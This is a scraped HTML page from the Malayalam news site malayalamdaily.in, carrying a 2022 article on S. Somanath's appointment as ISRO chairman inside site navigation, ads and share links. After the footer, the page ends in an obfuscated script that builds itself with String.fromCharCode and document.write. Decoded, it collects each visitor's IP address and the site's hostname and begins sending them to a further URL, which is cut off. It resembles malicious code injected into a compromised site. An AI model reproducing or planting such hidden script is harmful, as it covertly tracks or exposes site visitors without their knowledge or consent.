<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി</span><meta itemprop="item" content="https://malayalamdaily.in/isro-medhavi-s-somanadh/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-593659773" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-58100" class="post-58100 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news single-post-content">
									<div class="single-featured"><img  width="758" height="398" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2022/01/isro-chief-somanath.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2022-01-12T20:08:22+05:30">Last updated <b>Jan 12, 2022</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി&url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F&title=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F&media=https://malayalamdaily.in/wp-content/uploads/2022/01/isro-chief-somanath.jpg&description=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി&body=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-767904753" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>&#8220;ബംഗളൂരു : മലയാളിയും മുതിർന്ന റോക്കറ്റ് ശാസ്ത്രജ്ഞനുമായ ഡോ. എസ്. സോമനാഥ് ഇന്ത്യൻ ബഹിരാകാശ ഏജൻസിയുടെ (ഐ.എസ്.ആർ.ഒ) പുതിയ മേധാവിയാകും. നിലവിലെ ചെയർമാൻ കെ. ശിവൻ ജനുവരി 14ന് വിരമിക്കുന്ന ഒഴിവിലേക്കാണ് നിയമനം.നിലവിൽ തിരുവനന്തപുരം വിക്രം സാരാഭായ് സ്പേസ് സെന്&#x200d;റർ (വി.എസ്.എസ്.സി) ഡയറക്ടറാണ്  ആലപ്പുഴ തുറവൂർ സ്വദേശിയായ  സോമനാഥ്. </p>



<div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-484548082" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> <p></p>



 <p>. നേരത്തെ, ലിക്വിഡ് പ്രൊപ്പൽഷൻ സിസ്റ്റം സെന്&#x200d;റർ (എൽ.പി.എസ്.സി) മേധാവിയായും പ്രവർത്തിച്ചിട്ടുണ്ട്. മലയാളികളായ എം.ജി.കെ. മേനോൻ, കസ്തൂരിരംഗൻ, ജി. മാധവൻ നായർ, കെ. രാധാകൃഷ്ണൻ എന്നിവർക്കു പിന്നാലെയാണ് മറ്റൊരു മലയാളി കൂടി ഇന്ത്യൻ ബഹിരാകാശ ഏജൻസിയുടെ തലപ്പത്തെത്തുന്നത്. ഇതോടൊപ്പം സ്പേസ് ഡിപ്പാർട്ട്മെന്&#x200d;റ് സെക്രട്ടറി ചുമതലയും സോമനാഥ് ഏറ്റെടുക്കും. റോക്കറ്റ് സാങ്കേതിക വിദ്യയിലും രൂപകൽപനയിലും റോക്കറ്റ് ഇന്ധനം വികസിപ്പിക്കുന്നതിലും അദ്ദേഹം നിർണായക പങ്കുവഹിച്ചിട്ടുണ്ട്. </p>



 <p></p>



 <p>ജി.എസ്.എൽ.വി മാർക്ക് മൂന്ന് ഉൾപ്പെടെയുള്ള വിക്ഷേപണ വാഹനങ്ങൾക്ക് രൂപം നൽകിയത് സോമനാഥിന്&#x200d;റെ നേതൃത്വത്തിലാണ്. കൊല്ലം ടി.കെ.എം എൻജിനീയറിങ് കോളജിൽനിന്ന് ബി-ടെകും ഇന്ത്യൻ ഇൻസ്റ്റിറ്റ്യൂട്ട് ഓഫ് സയൻസിൽനിന്ന് എയറോസ്പേസ് എൻജിനീയറിങ്ങിൽ സ്വർണ മെഡലോടെ മാസ്റ്റേഴ്സ് ബിരുദവും പൂർത്തിയാക്കിയ സോമനാഥ്, 1985ലാണ് വി.എസ്.എസ്.സിയിൽ ചേരുന്നത്.  ഇന്ത്യയിൽ ഒരു സ്പേസ് എന്&#x200d;റർപ്രൈസ് സ്ഥാപിക്കുക എന്നതാണ് ഏറ്റവും പ്രധാനപ്പെട്ട ഉത്തരാവാദിത്വമെന്ന് അദ്ദേഹം പറഞ്ഞു. </p>



 <p></p>



 <p>തുറവൂർ വേടാംപറമ്പിൽ ശ്രീധരപ്പണിക്കർ എന്ന അധ്യാപകന്റെയും അരൂർ സ്വദേശിനി തങ്കമ്മയുടെയും മകനാണ് അരൂർ – അരൂക്കുറ്റി റോഡിൽ പള്ളിയറക്കാവ് ക്ഷേത്രത്തിനടുത്തും പിന്നീടു തുറവൂർ വളമംഗലത്തുമായിരുന്നു സോമനാഥിന്റെ കുടുംബം താമസിച്ചിരുന്നത്. ഭാര്യ വത്സല, എൻജിനീയറിങ് ബിരുദധാരികളായ മാലിക മാധവ് എന്നിവരാണ് മക്കൾ</p>



 <p></p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി&url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F&title=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F&media=https://malayalamdaily.in/wp-content/uploads/2022/01/isro-chief-somanath.jpg&description=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=മലയാളിയായ  എസ് സോമനാഥ്‌  ഐ എസ് ആർ ഒ യുടെ പുതിയ മേധാവി&body=https%3A%2F%2Fmalayalamdaily.in%2Fisro-medhavi-s-somanadh%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/than-athmahathyaku-sramichathalla/" rel="prev">താൻ ആത്മഹത്യക്ക്  ശ്രമിച്ചതല്ല , ദിലീപ് കേസിൽ മൊഴി മാറ്റിയ യുവനടി</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/thrissur-966-perkku-koodi-covid/" rel="next">തൃശൂരിൽ 966 പേർക്ക് കൂടി കോവിഡ് സ്ഥിരീകരിച്ചു, ടെസ്റ്റ് പോസിറ്റിവിറ്റി നിരക്ക് 14.64% .</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1482009773_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1482009773_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1482009773_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1482009773_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92223 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0342-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0342-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0342-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0342-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0342-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0342-750x430.jpg&quot;,&quot;1451&quot;:&quot;IMG-20260127-WA0342.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/metro-colour-fest-sammana-danam-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/metro-colour-fest-sammana-danam-2/" title="മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി.">
			<span class="post-title">
				മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0014-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0014-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0014-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0014-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0014-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0014-750x430.jpg&quot;,&quot;792&quot;:&quot;IMG-20260127-WA0014.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/swarna-kolla-congress-dharna/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/swarna-kolla-congress-dharna/" title="ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു.">
			<span class="post-title">
				ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92215 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0022-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0022-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0022-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0022-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0022-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0022-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260127-WA0022-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/cable-tv-operaters-sammelanam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/cable-tv-operaters-sammelanam/" title="കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം.">
			<span class="post-title">
				കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92206 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://malayalamdaily.in/category/news/local/">local</a></span></div>			<a  title="തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260126-WA0015-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0015-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0015-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0015-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0015-357x210.jpg&quot;,&quot;648&quot;:&quot;IMG-20260126-WA0015.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kshethra-bharana-samithiye-thiranjeduthu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kshethra-bharana-samithiye-thiranjeduthu/" title="തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു.">
			<span class="post-title">
				തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1280607793 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[58100],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"346bc45"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1280607793"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1280607793" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1482009773_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1482009773_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1482009773_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,5